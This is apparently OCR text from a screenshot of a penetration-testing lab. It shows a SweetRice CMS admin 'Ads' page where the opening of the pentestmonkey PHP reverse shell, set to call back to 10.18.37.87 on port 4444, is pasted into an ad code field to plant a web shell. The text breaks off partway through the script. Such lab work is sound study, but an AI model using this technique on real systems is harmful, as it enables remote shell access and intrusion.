 10.10.202.240/content/as/?type=ad
UD
3
bw
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets PayloadsAllTheThings/...
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
System Custom
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Feb 03 2023
01:21 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
rev_shell.php
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.37.87';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
Done
Powered by SweetRice © 2023